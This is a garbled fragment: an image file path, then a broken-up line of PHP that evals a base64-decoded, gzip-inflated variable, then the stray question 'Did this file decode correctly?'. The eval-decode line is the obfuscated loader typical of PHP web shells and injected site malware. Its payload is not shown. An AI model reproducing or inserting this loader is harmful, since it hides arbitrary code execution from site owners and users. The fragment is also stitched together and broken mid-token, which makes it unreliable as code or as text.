
eval
(htmlspecialchars_decode(gzinflate(base6
4_decode(
$stt1
)))); 
?>
Did this file decode correctly?